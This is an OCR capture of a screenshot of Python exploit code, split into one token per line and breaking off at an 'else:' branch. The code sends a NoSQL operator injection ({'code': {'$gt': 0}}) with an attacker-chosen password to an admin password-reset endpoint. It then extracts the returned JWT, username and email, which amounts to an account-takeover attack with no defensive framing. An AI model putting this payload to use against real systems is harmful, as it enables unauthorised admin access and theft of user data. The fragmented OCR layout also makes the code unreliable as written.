
    params 
=
{
"code"
:
{
"$gt"
:
0
}
,
"password"
:
"SuperStrongPassword1"
,
"passwordConfirmation"
:
"SuperStrongPassword1"
}
    output 
=
 session
.
post
(
f
"
{url}/admin/auth/reset-password"
,
 json 
=
 params
)
.
text

    response 
=
 json
.
loads
(
output
)
    jwt 
=
 response
[
"jwt"
]
    username 
=
 response
[
"user"
]
[
"username"
]
    email 
=
 response
[
"user"
]
[
"email"
]
if
"jwt"
not
in
 output
:
print
(
"[-] Password reset 
unsuccessfull\n[-] Exiting now\n\n"
)
        sys
.
exit
(
1
)
else
: